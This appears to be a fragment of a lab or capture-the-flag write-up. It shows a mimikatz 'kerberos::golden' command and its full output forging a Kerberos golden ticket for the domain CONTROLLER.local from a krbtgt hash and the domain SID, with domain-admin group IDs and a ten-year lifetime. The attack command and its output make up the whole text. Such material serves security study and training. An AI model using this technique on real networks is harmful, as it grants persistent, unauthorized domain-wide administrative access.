 mimikatz # kerberos::golden /domain:CONTROLLER.local /user:krbtgt /sid:S-1-5-21-849420856-2351964222-986696166 /krbt
gt:5508500012cc005cf7082a9a89ebdfdf /id:502
User      : krbtgt
Domain    : CONTROLLER.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 502
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 11/9/2023 5:52:29 AM ; 11/6/2033 5:52:29 AM ; 11/6/2033 5:52:29 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !